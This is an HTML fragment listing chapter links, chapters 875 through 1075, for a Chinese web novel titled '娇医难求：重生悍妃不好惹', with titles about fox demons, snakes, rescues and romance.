						                                                                          						  						    <li><a href='/167_167999/5905383.html' title='娇医难求：重生悍妃不好惹 第875章 与狐妖脱不了干系'>第875章 与狐妖脱不了干系</a></li>
						                                                                          						  							<li><a href="/167_167999/5905416.html" title="娇医难求：重生悍妃不好惹 第876章比仙子还美的男子">第876章比仙子还美的男子</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第877章 时间过得真快" href="/167_167999/5905397.html">第877章 时间过得真快</a></li>
						                                                                          						  							<li><a href="/167_167999/5905403.html" title="娇医难求：重生悍妃不好惹 第878章不想与他分开">第878章不想与他分开</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905413.html' title='娇医难求：重生悍妃不好惹 第879章 寻人'>第879章 寻人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第880章 防不胜防' href='/167_167999/5905482.html'>第880章 防不胜防</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第881章 到底去哪里了" href="/167_167999/5905465.html">第881章 到底去哪里了</a></li>
						                                                                          						  							<li><a href="/167_167999/5905475.html" title="娇医难求：重生悍妃不好惹 第882章 让人陌生的笑天">第882章 让人陌生的笑天</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第883章 想不起来了' href='/167_167999/5905472.html'>第883章 想不起来了</a></li>
						                                                                          						  							<li><a href="/167_167999/5905480.html" title="娇医难求：重生悍妃不好惹 第884章 笑天心痛">第884章 笑天心痛</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第885章 没忘记回家的路" href="/167_167999/5905496.html">第885章 没忘记回家的路</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第886章 很可爱了' href='/167_167999/5905493.html'>第886章 很可爱了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905495.html' title='娇医难求：重生悍妃不好惹 第887章 碰一下运气'>第887章 碰一下运气</a></li>
						                                                                          						  							<li><a href="/167_167999/5905498.html" title="娇医难求：重生悍妃不好惹 第888章 怪老婆婆">第888章 怪老婆婆</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第889章 茅草屋" href="/167_167999/5905499.html">第889章 茅草屋</a></li>
						                                                                          						  							<li><a href="/167_167999/5905567.html" title="娇医难求：重生悍妃不好惹 第890章 斗不过">第890章 斗不过</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905551.html' title='娇医难求：重生悍妃不好惹 第891章 救世主'>第891章 救世主</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第892章 湖中山' href='/167_167999/5905572.html'>第892章 湖中山</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第893章 初见狐妖" href="/167_167999/5905584.html">第893章 初见狐妖</a></li>
						                                                                          						  							<li><a href="/167_167999/5905563.html" title="娇医难求：重生悍妃不好惹 第894章有笑天哥哥在">第894章有笑天哥哥在</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第895章 饱吃一顿再算' href='/167_167999/5905571.html'>第895章 饱吃一顿再算</a></li>
						                                                                          						  							<li><a href="/167_167999/5905611.html" title="娇医难求：重生悍妃不好惹 第896章 从目光里头看出来了">第896章 从目光里头看出来了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第897章 唯有默默接受" href="/167_167999/5905582.html">第897章 唯有默默接受</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第898章 一切都是妖魔作祟' href='/167_167999/5905585.html'>第898章 一切都是妖魔作祟</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905583.html' title='娇医难求：重生悍妃不好惹 第899章 不留无用之人'>第899章 不留无用之人</a></li>
						                                                                          						  							<li><a href="/167_167999/5905631.html" title="娇医难求：重生悍妃不好惹 第900章暂且相信">第900章暂且相信</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第901章 抓妖" href="/167_167999/5905700.html">第901章 抓妖</a></li>
						                                                                          						  							<li><a href="/167_167999/5905645.html" title="娇医难求：重生悍妃不好惹 第902章 救救咱们闺女">第902章 救救咱们闺女</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905652.html' title='娇医难求：重生悍妃不好惹 第903章 天子犯法与庶民同罪'>第903章 天子犯法与庶民同罪</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第904章 救命之恩' href='/167_167999/5905655.html'>第904章 救命之恩</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第905章 并非凡人" href="/167_167999/5905664.html">第905章 并非凡人</a></li>
						                                                                          						  							<li><a href="/167_167999/5905694.html" title="娇医难求：重生悍妃不好惹 第906章 不知道同情为何物">第906章 不知道同情为何物</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第907章 无人相信了' href='/167_167999/5905666.html'>第907章 无人相信了</a></li>
						                                                                          						  							<li><a href="/167_167999/5905667.html" title="娇医难求：重生悍妃不好惹 第908章 别和自己过不去">第908章 别和自己过不去</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第909章 是你更该死" href="/167_167999/5905688.html">第909章 是你更该死</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第910章 有消息了' href='/167_167999/5905768.html'>第910章 有消息了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905731.html' title='娇医难求：重生悍妃不好惹 第911章 隐居于此'>第911章 隐居于此</a></li>
						                                                                          						  							<li><a href="/167_167999/5905734.html" title="娇医难求：重生悍妃不好惹 第912章 这是炫耀吗">第912章 这是炫耀吗</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第913章 不麻烦其他人" href="/167_167999/5905737.html">第913章 不麻烦其他人</a></li>
						                                                                          						  							<li><a href="/167_167999/5905738.html" title="娇医难求：重生悍妃不好惹 第914章 不放心的人是你">第914章 不放心的人是你</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905750.html' title='娇医难求：重生悍妃不好惹 第915章 心有灵犀'>第915章 心有灵犀</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第916章 一辈子都不会喜欢' href='/167_167999/5905747.html'>第916章 一辈子都不会喜欢</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第917章 一朝被蛇咬" href="/167_167999/5905761.html">第917章 一朝被蛇咬</a></li>
						                                                                          						  							<li><a href="/167_167999/5905773.html" title="娇医难求：重生悍妃不好惹 第918章 有损璇儿的声誉">第918章 有损璇儿的声誉</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第919章皇帝不急太监急' href='/167_167999/5905789.html'>第919章皇帝不急太监急</a></li>
						                                                                          						  							<li><a href="/167_167999/5905808.html" title="娇医难求：重生悍妃不好惹 第920章 出大事了">第920章 出大事了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第921章 会不会与狐妖有关" href="/167_167999/5905804.html">第921章 会不会与狐妖有关</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第922章 与我无关' href='/167_167999/5905809.html'>第922章 与我无关</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905813.html' title='娇医难求：重生悍妃不好惹 第923章 救救我娘亲'>第923章 救救我娘亲</a></li>
						                                                                          						  							<li><a href="/167_167999/5905822.html" title="娇医难求：重生悍妃不好惹 第924章 消失不见">第924章 消失不见</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第925章 我不怕你" href="/167_167999/5905821.html">第925章 我不怕你</a></li>
						                                                                          						  							<li><a href="/167_167999/5905835.html" title="娇医难求：重生悍妃不好惹 第926章 害人害己">第926章 害人害己</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905869.html' title='娇医难求：重生悍妃不好惹 第927章 没事了'>第927章 没事了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第928章 劫后余生' href='/167_167999/5905842.html'>第928章 劫后余生</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第929章 给大家一个交代" href="/167_167999/5905874.html">第929章 给大家一个交代</a></li>
						                                                                          						  							<li><a href="/167_167999/5905934.html" title="娇医难求：重生悍妃不好惹 第930章 天庭">第930章 天庭</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第931章 在世间活了很久' href='/167_167999/5905871.html'>第931章 在世间活了很久</a></li>
						                                                                          						  							<li><a href="/167_167999/5905867.html" title="娇医难求：重生悍妃不好惹 第932章 玉帝">第932章 玉帝</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第933章 你笑起来真好看" href="/167_167999/5905873.html">第933章 你笑起来真好看</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第934章 像吃了你一样' href='/167_167999/5905894.html'>第934章 像吃了你一样</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905905.html' title='娇医难求：重生悍妃不好惹 第935章谁也不会逼谁'>第935章谁也不会逼谁</a></li>
						                                                                          						  							<li><a href="/167_167999/5906073.html" title="娇医难求：重生悍妃不好惹 第936章积了几辈子的福气">第936章积了几辈子的福气</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第937章 打破砂锅" href="/167_167999/5905921.html">第937章 打破砂锅</a></li>
						                                                                          						  							<li><a href="/167_167999/5905940.html" title="娇医难求：重生悍妃不好惹 第938章 不得无礼">第938章 不得无礼</a></li>
						                                                                          						  						    <li><a href='/167_167999/5905936.html' title='娇医难求：重生悍妃不好惹 第939章悔不当初'>第939章悔不当初</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第940章 一切都会好起来的' href='/167_167999/5905948.html'>第940章 一切都会好起来的</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第941章残暴的王者" href="/167_167999/5905945.html">第941章残暴的王者</a></li>
						                                                                          						  							<li><a href="/167_167999/5905954.html" title="娇医难求：重生悍妃不好惹 第942章 你高兴就好">第942章 你高兴就好</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第943章 阿驴回来了' href='/167_167999/5905966.html'>第943章 阿驴回来了</a></li>
						                                                                          						  							<li><a href="/167_167999/5905999.html" title="娇医难求：重生悍妃不好惹 第944章 再生父母">第944章 再生父母</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第945章 一定要去人多的地方" href="/167_167999/5906000.html">第945章 一定要去人多的地方</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第946章 邓府' href='/167_167999/5906012.html'>第946章 邓府</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906015.html' title='娇医难求：重生悍妃不好惹 第947章 稻花草'>第947章 稻花草</a></li>
						                                                                          						  							<li><a href="/167_167999/5906013.html" title="娇医难求：重生悍妃不好惹 第948章 没人有这个机会">第948章 没人有这个机会</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第949章新娘子不见了" href="/167_167999/5906020.html">第949章新娘子不见了</a></li>
						                                                                          						  							<li><a href="/167_167999/5906023.html" title="娇医难求：重生悍妃不好惹 第950章 留在屏风上的字">第950章 留在屏风上的字</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906026.html' title='娇医难求：重生悍妃不好惹 第951章 太诡异了'>第951章 太诡异了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第952章 蛇腥味' href='/167_167999/5906041.html'>第952章 蛇腥味</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第953章 蛇是喜欢吃蛋的" href="/167_167999/5906082.html">第953章 蛇是喜欢吃蛋的</a></li>
						                                                                          						  							<li><a href="/167_167999/5906084.html" title="娇医难求：重生悍妃不好惹 第954章 得罪了妖孽">第954章 得罪了妖孽</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第955章 闻到了气味' href='/167_167999/5906095.html'>第955章 闻到了气味</a></li>
						                                                                          						  							<li><a href="/167_167999/5906089.html" title="娇医难求：重生悍妃不好惹 第956章 救人要紧">第956章 救人要紧</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第957章 见识太少了" href="/167_167999/5906090.html">第957章 见识太少了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第958章 老爷不见了' href='/167_167999/5906144.html'>第958章 老爷不见了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906109.html' title='娇医难求：重生悍妃不好惹 第959章 谁都保证不了'>第959章 谁都保证不了</a></li>
						                                                                          						  							<li><a href="/167_167999/5906104.html" title="娇医难求：重生悍妃不好惹 第960章 真的如此重要吗">第960章 真的如此重要吗</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第961章 只爱你一人" href="/167_167999/5906126.html">第961章 只爱你一人</a></li>
						                                                                          						  							<li><a href="/167_167999/5906154.html" title="娇医难求：重生悍妃不好惹 第962章 奈何不了我">第962章 奈何不了我</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906166.html' title='娇医难求：重生悍妃不好惹 第963章 有些不一样'>第963章 有些不一样</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第964章 别喝酒' href='/167_167999/5906164.html'>第964章 别喝酒</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第965章 这么多默契" href="/167_167999/5906171.html">第965章 这么多默契</a></li>
						                                                                          						  							<li><a href="/167_167999/5906175.html" title="娇医难求：重生悍妃不好惹 第966章 蛇患">第966章 蛇患</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第967章 抓狐之术' href='/167_167999/5906180.html'>第967章 抓狐之术</a></li>
						                                                                          						  							<li><a href="/167_167999/5906190.html" title="娇医难求：重生悍妃不好惹 第968章 有妖气">第968章 有妖气</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第969章 非一般人" href="/167_167999/5906227.html">第969章 非一般人</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第970章 限于危险之中' href='/167_167999/5906231.html'>第970章 限于危险之中</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906219.html' title='娇医难求：重生悍妃不好惹 第971章 言听计从'>第971章 言听计从</a></li>
						                                                                          						  							<li><a href="/167_167999/5906253.html" title="娇医难求：重生悍妃不好惹 第972章 杀手">第972章 杀手</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第973章 只杀坏人" href="/167_167999/5906247.html">第973章 只杀坏人</a></li>
						                                                                          						  							<li><a href="/167_167999/5906245.html" title="娇医难求：重生悍妃不好惹 第974章 保密">第974章 保密</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906258.html' title='娇医难求：重生悍妃不好惹 第975章小蛇'>第975章小蛇</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第976章明天的计划' href='/167_167999/5906267.html'>第976章明天的计划</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第977章 恰恰相反" href="/167_167999/5906313.html">第977章 恰恰相反</a></li>
						                                                                          						  							<li><a href="/167_167999/5906270.html" title="娇医难求：重生悍妃不好惹 第978章 本性不坏">第978章 本性不坏</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第979章 谷北村' href='/167_167999/5906323.html'>第979章 谷北村</a></li>
						                                                                          						  							<li><a href="/167_167999/5906292.html" title="娇医难求：重生悍妃不好惹 第980章 只要你不嫌弃">第980章 只要你不嫌弃</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第981章 不能留疤痕" href="/167_167999/5906302.html">第981章 不能留疤痕</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第982章出现了' href='/167_167999/5906320.html'>第982章出现了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906318.html' title='娇医难求：重生悍妃不好惹 第983章他很厉害'>第983章他很厉害</a></li>
						                                                                          						  							<li><a href="/167_167999/5906329.html" title="娇医难求：重生悍妃不好惹 第984章 或许他知道">第984章 或许他知道</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第985章 离开之后" href="/167_167999/5906330.html">第985章 离开之后</a></li>
						                                                                          						  							<li><a href="/167_167999/5906341.html" title="娇医难求：重生悍妃不好惹 第986章继续寻找">第986章继续寻找</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906338.html' title='娇医难求：重生悍妃不好惹 第987章 未雨绸缪'>第987章 未雨绸缪</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第988章 不需要' href='/167_167999/5906355.html'>第988章 不需要</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第989章 不是姑姑说了算" href="/167_167999/5906365.html">第989章 不是姑姑说了算</a></li>
						                                                                          						  							<li><a href="/167_167999/5906366.html" title="娇医难求：重生悍妃不好惹 第990章防人之心不可无">第990章防人之心不可无</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第991章 奇怪的老爷爷' href='/167_167999/5906383.html'>第991章 奇怪的老爷爷</a></li>
						                                                                          						  							<li><a href="/167_167999/5906379.html" title="娇医难求：重生悍妃不好惹 第992章 她死了">第992章 她死了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第993章 连命都没了" href="/167_167999/5906382.html">第993章 连命都没了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第994章 不得好死' href='/167_167999/5906395.html'>第994章 不得好死</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906396.html' title='娇医难求：重生悍妃不好惹 第995章 客栈'>第995章 客栈</a></li>
						                                                                          						  							<li><a href="/167_167999/5906406.html" title="娇医难求：重生悍妃不好惹 第996章一定做到">第996章一定做到</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第997章 落入狼人之手" href="/167_167999/5906408.html">第997章 落入狼人之手</a></li>
						                                                                          						  							<li><a href="/167_167999/5906557.html" title="娇医难求：重生悍妃不好惹 第998章 亲身经历">第998章 亲身经历</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906448.html' title='娇医难求：重生悍妃不好惹 第999章能否顺利离开'>第999章能否顺利离开</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1000章 还不能离去' href='/167_167999/5906424.html'>第1000章 还不能离去</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1001章 找麻烦" href="/167_167999/5906429.html">第1001章 找麻烦</a></li>
						                                                                          						  							<li><a href="/167_167999/5906438.html" title="娇医难求：重生悍妃不好惹 第1002章 没有出不去的地方">第1002章 没有出不去的地方</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1003章不知为何' href='/167_167999/5906439.html'>第1003章不知为何</a></li>
						                                                                          						  							<li><a href="/167_167999/5906454.html" title="娇医难求：重生悍妃不好惹 第1004章 幻境">第1004章 幻境</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1005章 景物替换" href="/167_167999/5906486.html">第1005章 景物替换</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1006章 一条不该走的路' href='/167_167999/5906462.html'>第1006章 一条不该走的路</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906467.html' title='娇医难求：重生悍妃不好惹 第1007章 撒野'>第1007章 撒野</a></li>
						                                                                          						  							<li><a href="/167_167999/5906489.html" title="娇医难求：重生悍妃不好惹 第1008章 技不如人">第1008章 技不如人</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1009章 活腻了" href="/167_167999/5906491.html">第1009章 活腻了</a></li>
						                                                                          						  							<li><a href="/167_167999/5906500.html" title="娇医难求：重生悍妃不好惹 第1010章 找不到回来的路">第1010章 找不到回来的路</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906499.html' title='娇医难求：重生悍妃不好惹 第1011章 闹小偷'>第1011章 闹小偷</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1012章 谁也不质疑' href='/167_167999/5906509.html'>第1012章 谁也不质疑</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1013章 不能毁于一旦" href="/167_167999/5906517.html">第1013章 不能毁于一旦</a></li>
						                                                                          						  							<li><a href="/167_167999/5906577.html" title="娇医难求：重生悍妃不好惹 第1014章 累赘">第1014章 累赘</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1015章 有备无患' href='/167_167999/5906529.html'>第1015章 有备无患</a></li>
						                                                                          						  							<li><a href="/167_167999/5906545.html" title="娇医难求：重生悍妃不好惹 第1016章 人人得而诛之">第1016章 人人得而诛之</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1017章 寻求支援" href="/167_167999/5906547.html">第1017章 寻求支援</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1018章 比死更难受' href='/167_167999/5906548.html'>第1018章 比死更难受</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906559.html' title='娇医难求：重生悍妃不好惹 第1019章走一步算一步'>第1019章走一步算一步</a></li>
						                                                                          						  							<li><a href="/167_167999/5906563.html" title="娇医难求：重生悍妃不好惹 第1020章 他们确实该死">第1020章 他们确实该死</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1021章 并不懂得伪装" href="/167_167999/5906567.html">第1021章 并不懂得伪装</a></li>
						                                                                          						  							<li><a href="/167_167999/5906604.html" title="娇医难求：重生悍妃不好惹 第1022章 打草惊蛇">第1022章 打草惊蛇</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906608.html' title='娇医难求：重生悍妃不好惹 第1023章 不要让我失望'>第1023章 不要让我失望</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1024章 不可任性' href='/167_167999/5906626.html'>第1024章 不可任性</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1025章 安心的港湾" href="/167_167999/5906631.html">第1025章 安心的港湾</a></li>
						                                                                          						  							<li><a href="/167_167999/5906801.html" title="娇医难求：重生悍妃不好惹 第1026章 羡慕的很">第1026章 羡慕的很</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1027章 年少不懂事' href='/167_167999/5906660.html'>第1027章 年少不懂事</a></li>
						                                                                          						  							<li><a href="/167_167999/5906646.html" title="娇医难求：重生悍妃不好惹 第1028章 名字有点熟悉">第1028章 名字有点熟悉</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1029章 挺神秘的" href="/167_167999/5906644.html">第1029章 挺神秘的</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1030章 没选错' href='/167_167999/5906647.html'>第1030章 没选错</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906661.html' title='娇医难求：重生悍妃不好惹 第1031章 走进客栈'>第1031章 走进客栈</a></li>
						                                                                          						  							<li><a href="/167_167999/5906684.html" title="娇医难求：重生悍妃不好惹 第1032章 一辈忘不了">第1032章 一辈忘不了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1033章 姓唐的" href="/167_167999/5906687.html">第1033章 姓唐的</a></li>
						                                                                          						  							<li><a href="/167_167999/5906696.html" title="娇医难求：重生悍妃不好惹 第1034章 知道了">第1034章 知道了</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906699.html' title='娇医难求：重生悍妃不好惹 第1035章 大哥知道了'>第1035章 大哥知道了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1036章 不会善罢甘休' href='/167_167999/5906710.html'>第1036章 不会善罢甘休</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1037章带我离开" href="/167_167999/5906716.html">第1037章带我离开</a></li>
						                                                                          						  							<li><a href="/167_167999/5906715.html" title="娇医难求：重生悍妃不好惹 第1038章 失去联系">第1038章 失去联系</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1039章 天罗地网' href='/167_167999/5906744.html'>第1039章 天罗地网</a></li>
						                                                                          						  							<li><a href="/167_167999/5906745.html" title="娇医难求：重生悍妃不好惹 第1040章 高抬贵手">第1040章 高抬贵手</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1041章 大开眼界" href="/167_167999/5906763.html">第1041章 大开眼界</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1042章卖个好价钱' href='/167_167999/5906768.html'>第1042章卖个好价钱</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906783.html' title='娇医难求：重生悍妃不好惹 第1043章 一个都不能少'>第1043章 一个都不能少</a></li>
						                                                                          						  							<li><a href="/167_167999/5906781.html" title="娇医难求：重生悍妃不好惹 第1044章 助纣为虐">第1044章 助纣为虐</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1045章 一点毛病都没有" href="/167_167999/5906780.html">第1045章 一点毛病都没有</a></li>
						                                                                          						  							<li><a href="/167_167999/5906802.html" title="娇医难求：重生悍妃不好惹 第1046章 死有余辜">第1046章 死有余辜</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906789.html' title='娇医难求：重生悍妃不好惹 第1047章 踏上归途'>第1047章 踏上归途</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1048章 那我就不客气了' href='/167_167999/5906822.html'>第1048章 那我就不客气了</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1049章 不会袖手旁观" href="/167_167999/5906829.html">第1049章 不会袖手旁观</a></li>
						                                                                          						  							<li><a href="/167_167999/5906842.html" title="娇医难求：重生悍妃不好惹 第1050章 万一考不上">第1050章 万一考不上</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1051章 不可儿戏' href='/167_167999/5906905.html'>第1051章 不可儿戏</a></li>
						                                                                          						  							<li><a href="/167_167999/5906851.html" title="娇医难求：重生悍妃不好惹 第1052章 没说喜欢他">第1052章 没说喜欢他</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1053章 你脸红了" href="/167_167999/5906903.html">第1053章 你脸红了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1054章 那就是喜欢' href='/167_167999/5906852.html'>第1054章 那就是喜欢</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906904.html' title='娇医难求：重生悍妃不好惹 第1055章 搞清楚状况'>第1055章 搞清楚状况</a></li>
						                                                                          						  							<li><a href="/167_167999/5906869.html" title="娇医难求：重生悍妃不好惹 第1056章 到底怎么回事">第1056章 到底怎么回事</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1057章 蛇" href="/167_167999/5906872.html">第1057章 蛇</a></li>
						                                                                          						  							<li><a href="/167_167999/5906890.html" title="娇医难求：重生悍妃不好惹 第1058章 我娶你">第1058章 我娶你</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907078.html' title='娇医难求：重生悍妃不好惹 第1059章 安心'>第1059章 安心</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1060章 只想保护她' href='/167_167999/5906914.html'>第1060章 只想保护她</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1061章 提亲" href="/167_167999/5906933.html">第1061章 提亲</a></li>
						                                                                          						  							<li><a href="/167_167999/5906931.html" title="娇医难求：重生悍妃不好惹 第1062章 并不是他想要的">第1062章 并不是他想要的</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1063章 最重要的事情' href='/167_167999/5906946.html'>第1063章 最重要的事情</a></li>
						                                                                          						  							<li><a href="/167_167999/5906953.html" title="娇医难求：重生悍妃不好惹 第1064章 嫁到咱家">第1064章 嫁到咱家</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1065章 心虚的模样" href="/167_167999/5906971.html">第1065章 心虚的模样</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1066章 这是一辈子' href='/167_167999/5906986.html'>第1066章 这是一辈子</a></li>
						                                                                          						  						    <li><a href='/167_167999/5906989.html' title='娇医难求：重生悍妃不好惹 第1067章 当自己的家'>第1067章 当自己的家</a></li>
						                                                                          						  							<li><a href="/167_167999/5906988.html" title="娇医难求：重生悍妃不好惹 第1068章 后悔来不及">第1068章 后悔来不及</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1069章 很特别" href="/167_167999/5907017.html">第1069章 很特别</a></li>
						                                                                          						  							<li><a href="/167_167999/5907014.html" title="娇医难求：重生悍妃不好惹 第1070章 狂风来袭">第1070章 狂风来袭</a></li>
						                                                                          						  						    <li><a href='/167_167999/5907016.html' title='娇医难求：重生悍妃不好惹 第1071章 再也不贪吃了'>第1071章 再也不贪吃了</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1072章 伤了不该伤的人' href='/167_167999/5907023.html'>第1072章 伤了不该伤的人</a></li>
						                                                                          						  						    <li><a title="娇医难求：重生悍妃不好惹 第1073章 见见我的孩儿" href="/167_167999/5907027.html">第1073章 见见我的孩儿</a></li>
						                                                                          						  							<li><a href="/167_167999/5907051.html" title="娇医难求：重生悍妃不好惹 第1074章 世外桃源">第1074章 世外桃源</a></li>
						                                                                          						  						    <li><a title='娇医难求：重生悍妃不好惹 第1075章 一位老奶奶' href='/167_167999/5907071.html'>第1075章 一位老奶奶</a></li>
